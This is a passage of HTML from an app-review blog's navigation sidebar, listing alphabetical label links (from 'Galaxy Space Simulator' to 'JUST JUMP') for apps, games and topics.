<a dir='ltr' href='https://www.tehnico.com/search/label/Galaxy%20Space%20Simulator'>
Galaxy Space Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game'>
Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Audio%20101'>
Game Audio 101
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Boy%20Classic'>
Game Boy Classic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Day'>
Game of the Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Month'>
Game of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Week'>
Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Review'>
Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Reviews'>
Game Reviews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Show%20Adventure'>
Game Show Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/gameit'>
gameit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games'>
Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games%20for%20Kids'>
Games for Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games.%20Flickin%27%20Boogers'>
Games. Flickin&#39; Boogers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/games.%20Game%20Review'>
games. Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games.%20Space%20Jumper'>
Games. Space Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gametime%20Blitz'>
Gametime Blitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gaming'>
Gaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ganes'>
Ganes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gas%20Travel'>
Gas Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gee%20WIsh'>
Gee WIsh
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geodventure'>
Geodventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GeoFlight%20USA'>
GeoFlight USA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GeoGeek'>
GeoGeek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geography'>
Geography
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geotourist'>
Geotourist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Get%20Fit'>
Get Fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Get%20Real'>
Get Real
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Getaway'>
Getaway
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GETCHA'>
GETCHA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Giant%20Robot%20Adventures'>
Giant Robot Adventures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gift%20App'>
Gift App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gift%20Cards'>
Gift Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GIfts%20for%20family%20members'>
GIfts for family members
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ginger-U'>
Ginger-U
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Girls'>
Girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Givz'>
Givz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Global'>
Global
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Global%20Sedan'>
Global Sedan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gluekey'>
Gluekey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gmal'>
Gmal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Goal%20App'>
Goal App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GoKid'>
GoKid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf'>
Golf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf%20App'>
Golf App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf%20Buddies'>
Golf Buddies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf.%20Amateur'>
Golf. Amateur
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/good%20manners'>
good manners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GoodBook'>
GoodBook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Goodbuy%24'>
Goodbuy$
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Google%20Play'>
Google Play
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS'>
GPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gps%20locator'>
Gps locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20navigation'>
GPS navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20system'>
GPS system
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20Tracker'>
GPS Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPX%20Viewer%20PRO'>
GPX Viewer PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GrahamMe'>
GrahamMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gravity%20Cactus'>
Gravity Cactus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Great%20Wall%20of%20ChaCha'>
Great Wall of ChaCha
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GREEN'>
GREEN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Greengow'>
Greengow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grocery%20List%20App'>
Grocery List App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/grocery%20store'>
grocery store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groomit%20In'>
Groomit In
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groovy%20Loopz'>
Groovy Loopz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Group%20Text'>
Group Text
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GroupMeet'>
GroupMeet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groupr'>
Groupr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grow'>
Grow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grumpy%20Grandpa%202'>
Grumpy Grandpa 2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guardian%20Soul'>
Guardian Soul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20Food'>
Guess Food
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20the%20Footballer%20Face'>
Guess the Footballer Face
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20the%20Movie'>
Guess the Movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GuftBuster'>
GuftBuster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guide'>
Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guided%20Meditation'>
Guided Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gummy%20Soda%3A%20Puzzle%20Adventure'>
Gummy Soda: Puzzle Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gym%20Workout%20Routine'>
Gym Workout Routine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gymify'>
Gymify
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20App'>
Habit App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20Challenge'>
Habit Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20Creator'>
Habit Creator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20reCode'>
Habit reCode
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hacking'>
Hacking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hair%20Style%20Changer'>
Hair Style Changer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halal%20Advisor'>
Halal Advisor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halloween'>
Halloween
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halloween%20Pumpkin%20Rescue'>
Halloween Pumpkin Rescue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HALU'>
HALU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hand%20Toss%20%E2%80%93%20Garden%20Defense'>
Hand Toss &#8211; Garden Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Handsfree'>
Handsfree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HandyBoy'>
HandyBoy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hangouts'>
Hangouts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happ'>
Happ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happ%20The%20Social%20Map'>
Happ The Social Map
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happiness%20Meditation'>
Happiness Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happn'>
Happn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happy%20ELMS'>
Happy ELMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HappyHunts'>
HappyHunts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hard%20Balance'>
Hard Balance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hardware'>
Hardware
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hardware%20System%20Info'>
Hardware System Info
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Harmony%20Shayari'>
Harmony Shayari
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hart%20Rate%20Plus'>
Hart Rate Plus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HashPhotos'>
HashPhotos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HD%20MP3%20Voice%20Recorder'>
HD MP3 Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healing%20noise'>
Healing noise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health'>
Health
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20%26%20Fitness'>
Health &amp; Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20and%20Fitness'>
Health and Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20App'>
Health App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20Fitness'>
Health Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healthcare%20Management'>
Healthcare Management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healthy%20Reminder'>
Healthy Reminder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hearing%20aid'>
Hearing aid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heart%20Rate%20Monitor'>
Heart Rate Monitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Help%20the%20Baby'>
Help the Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Helper'>
Helper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HERE%20Boston'>
HERE Boston
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hero%20Escape'>
Hero Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heroes%20Sim'>
Heroes Sim
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heuro'>
Heuro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hide%20IP'>
Hide IP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Contrast'>
High Contrast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Risk%20Credit%20Card%20Processing%20Alert'>
High Risk Credit Card Processing Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Speed'>
High Speed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HiJob%20Job%20Search'>
HiJob Job Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/hill'>
hill
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Historical%20Bars'>
Historical Bars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Historical%20Events'>
Historical Events
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/historide'>
historide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hit%20the%20blocks'>
Hit the blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hiyo'>
Hiyo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Holo'>
Holo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Holo-Ai'>
Holo-Ai
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20Remedies'>
Home Remedies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20Wifi%20Alert'>
Home Wifi Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20WiFi%20Alert-%20WiFi%20Analyzer'>
Home WiFi Alert- WiFi Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hook%20Up'>
Hook Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hooke'>
Hooke
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HookUp%21'>
HookUp!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hoorce'>
Hoorce
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Horoscope'>
Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Horror%20Stories'>
Horror Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HostEvent'>
HostEvent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hot%20Potato%20Catch'>
Hot Potato Catch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hotel%20Discounter'>
Hotel Discounter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hotels%20owners'>
Hotels owners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/House%20Inspector'>
House Inspector
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Houstour'>
Houstour
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/How%20To%20Block%20Ads%20on%20iOS'>
How To Block Ads on iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HUMBLE%20App'>
HUMBLE App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hungry%20Battles'>
Hungry Battles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hunting'>
Hunting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hyper%20Shot'>
Hyper Shot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hypno%20Rings'>
Hypno Rings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hypnosis'>
Hypnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HypnoTrip'>
HypnoTrip
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/i-Azzia'>
i-Azzia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iam.dj'>
iam.dj
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IAmProductive'>
IAmProductive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iAMQATAR'>
iAMQATAR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ibiza'>
Ibiza
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iCanDesign'>
iCanDesign
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ICD%20Convertor'>
ICD Convertor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IconMania'>
IconMania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idealist'>
Idealist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ideas'>
Ideas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iD%C3%A9cor%20Options'>
iDécor Options
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Identify%20song'>
Identify song
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Clicker'>
Idle Clicker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Pirates%20Empire'>
Idle Pirates Empire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Realm'>
Idle Realm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iEvolve'>
iEvolve
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IGoalCard'>
IGoalCard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Image%20Class%20Labeler'>
Image Class Labeler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Image%20to%20Text'>
Image to Text
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Imbue'>
Imbue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IME%20Pay'>
IME Pay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IMeetzu'>
IMeetzu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iMessage'>
iMessage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Improve%20your%20slice'>
Improve your slice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Income'>
Income
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/indiegames'>
indiegames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Infants'>
Infants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Infinity%20Dungeon'>
Infinity Dungeon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Info'>
Info
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Information'>
Information
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Informusic'>
Informusic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inner%20Oracle%20Cards'>
Inner Oracle Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InnerGroup'>
InnerGroup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspiration'>
Inspiration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspirational'>
Inspirational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspire%20the%20Fire'>
Inspire the Fire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspire101'>
Inspire101
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspyr'>
Inspyr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instagram'>
Instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instagram%20Tool'>
Instagram Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InstaLord'>
InstaLord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instant%20Baby%20Sleep%20Sounds'>
Instant Baby Sleep Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instawear'>
Instawear
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InsTube'>
InsTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interesting%20Facts'>
Interesting Facts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interesting%20News'>
Interesting News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interests'>
Interests
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interior%20Decorating%20Ideas'>
Interior Decorating Ideas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interior%20Design'>
Interior Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Intern%20Place'>
Intern Place
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internesonal%20Standards'>
Internesonal Standards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internet'>
Internet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internet%20Radio'>
Internet Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interstellar%20Defense'>
Interstellar Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interview'>
Interview
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/inTime.io'>
inTime.io
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Intuitive%20understanding'>
Intuitive understanding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Investigate%20Followers'>
Investigate Followers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Investments'>
Investments
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Invitations'>
Invitations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Invite%20Me'>
Invite Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/io'>
io
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS'>
iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20%26%20Android'>
iOS &amp; Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20App'>
iOS App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20Game%20Review'>
iOS Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20games'>
iOS games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IP%20management%20software'>
IP management software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ipad'>
Ipad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Iphone'>
Iphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iPhone%20Camera'>
iPhone Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IQ%20Jackpot'>
IQ Jackpot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IQ%20Test'>
IQ Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Irish%20Gold%20Eyes%20Slot%20Machines'>
Irish Gold Eyes Slot Machines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Iron%20Hopper'>
Iron Hopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iSaveMoney'>
iSaveMoney
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Istanbul%20Directory'>
Istanbul Directory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ItalyGuides'>
ItalyGuides
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iTrackHockey'>
iTrackHockey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iTrackLacrosse'>
iTrackLacrosse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iVROX%20VR%20player'>
iVROX VR player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JabMix'>
JabMix
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JACK%20Adventure'>
JACK Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Japan%20Sound'>
Japan Sound
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jellify'>
Jellify
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Crush'>
Jelly Crush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Crusher'>
Jelly Crusher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Monsters'>
Jelly Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jellyfish%20Music%20Player'>
Jellyfish Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jennie%20Francis%20Hypnosis'>
Jennie Francis Hypnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jewel%20Blitz'>
Jewel Blitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jewels%20Spring'>
Jewels Spring
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job'>
Job
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job%20Tracker'>
Job Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job%20Tracker%20Pro'>
Job Tracker Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JoinGram'>
JoinGram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Journal%20App'>
Journal App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Juice%20Party%20Mania'>
Juice Party Mania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump'>
Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump%20gameplay'>
Jump gameplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump%20Red%20Square'>
Jump Red Square
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumper'>
Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumping%20Game'>
Jumping Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumping%20Ninja'>
Jumping Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JumpJump%20Cat'>
JumpJump Cat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumpy%20Petz'>
Jumpy Petz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jungle%20Jumpers'>
Jungle Jumpers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JUST%20JUMP'>
